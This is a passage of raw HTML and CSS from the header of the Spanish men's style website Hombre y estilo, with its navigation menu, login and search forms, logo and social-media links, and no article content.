menu-item-type-taxonomy menu-item-object-category menu-item-12143"><a href="https://hombreyestilo.com/tendencias/">TENDENCIAS</a></li><li id="menu-item-12144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/">ESTILO DE VIDA</a></li><li id="menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12146"><a href="https://hombreyestilo.com/complementos/">COMPLEMENTOS</a></li><li id="menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12147"><a href="https://hombreyestilo.com/calzado/">CALZADO</a></li><li id="menu-item-12149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12149"><a href="https://hombreyestilo.com/fragancias/">FRAGANCIAS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Registrarse</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Recuperación de contraseña</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://hombreyestilo.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width: 767px){.tdi_2{margin-bottom:60px !important;border-color:rgba(31,33,35,0.08) !important;border-style:solid !important;border-width:0px 0px 2px 0px !important;position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width: 767px){.tdi_1_rand_style{background-color:#fff !important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,
.tdi_4 .tdc-columns{min-height:0}.tdi_4,
.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width: 767px){@media (min-width: 768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,
.tdi_4
.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width: 767px){.tdi_4{padding-top:15px !important;padding-bottom:15px !important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_6{vertical-align:middle}}@media (max-width: 767px){.tdi_6{width:40% !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width: 767px){.tdi_7{margin-top:-2px !important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo
h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo
h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap
img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap
svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg
svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg
*{fill:#000}.tdi_7 .tdb-logo-a,
.tdi_7
h1{align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width: 767px){.tdi_7 .tdb-logo-a,
.tdi_7
h1{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-img{max-width:130px}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{display:none;font-family:Playfair Display !important;font-size:28px !important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  width="169" height="135" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_9{vertical-align:middle}}@media (max-width: 767px){.tdi_9{width:60% !important;justify-content:flex-end !important;text-align:right !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>@media (max-width: 767px){.tdi_10{margin-top:1px !important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu
svg{height:auto}.tdb_mobile_menu svg,
.tdb_mobile_menu svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_menu
a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10{display:inline-block}.tdi_10 .tdb-mobile-menu-button
i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button
svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#000}.tdi_10 .tdb-mobile-menu-button svg,
.tdi_10 .tdb-mobile-menu-button svg
*{fill:#000}@media (max-width: 767px){.tdi_10 .tdb-mobile-menu-button
i{font-size:23px;width:46px;height:46px;line-height:46px}.tdi_10 .tdb-mobile-menu-button
svg{width:23px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>@media (max-width: 767px){.tdi_11{margin-right:-15px !important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search
svg{height:auto}.tdb_mobile_search svg,
.tdb_mobile_search svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_search
a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed}.tdi_11{display:inline-block}.tdi_11 .tdb-header-search-button-mob
i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_11 .tdb-header-search-button-mob
svg{width:22px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_11 .tdb-header-search-button-mob{color:#000}.tdi_11 .tdb-header-search-button-mob svg,
.tdi_11 .tdb-header-search-button-mob svg
*{fill:#000}@media (max-width: 767px){.tdi_11 .tdb-header-search-button-mob
i{font-size:19px;width:47.5px;height:47.5px;line-height:47.5px}.tdi_11 .tdb-header-search-button-mob
svg{width:19px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:47.5px;height:47.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,
.tdi_15 .tdc-columns{min-height:0}.tdi_15,
.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_19{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_19{margin-bottom:90px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_19{margin-bottom:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_19{margin-bottom:70px !important}}</style><div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:#fff !important}</style></div><div id="tdi_20" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_21,
.tdi_21 .tdc-columns{min-height:0}.tdi_21,
.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,
.tdi_21
.vc_column{padding-left:0px;padding-right:0px}}@media (min-width: 767px){.tdi_21.tdc-row-content-vert-center,
.tdi_21.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,
.tdi_21.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}.tdi_21{padding-top:0px !important;padding-right:24px !important;padding-bottom:0px !important;padding-left:24px !important}.tdi_21
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21{padding-top:35px !important;padding-right:20px !important;padding-bottom:35px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21{padding-top:33px !important;padding-right:20px !important;padding-bottom:33px !important;padding-left:20px !important}}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:26% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_23{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_23{width:27% !important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:48% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_25{width:46% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_25{width:46% !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdi_26 .tdb-logo-a,
.tdi_26
h1{flex-direction:row;align-items:center;justify-content:center}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block;font-family:Playfair Display !important;font-size:46px !important;}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0px;display:block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}@media (min-width: 768px) and (max-width: 1018px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:26% !important;justify-content:flex-end !important;text-align:right !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_28{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_28{width:27% !important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item
i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important}</style><style>.tdi_30 .tdm-social-item
i{font-size:16px;vertical-align:middle;line-height:30.4px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:30.4px;height:30.4px;margin:5px
10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0 !important}.tdi_30 .tdm-social-item i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item
i{color:#000}.tdi_30 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover
i{color:#aaa}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width: 1019px) and (max-width: 1140px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-left:7px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_31{margin-left:5px !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31{margin-left:5px !important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px
0 0 0;z-index:1;border:0
solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px
0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo
img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px
solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px
9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0
15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn
span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn
i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn
svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg
*{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144, 144, 144, 0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px
0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg
a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title
a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title
a{color:#4db2ec}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent #4db2ec transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg
svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
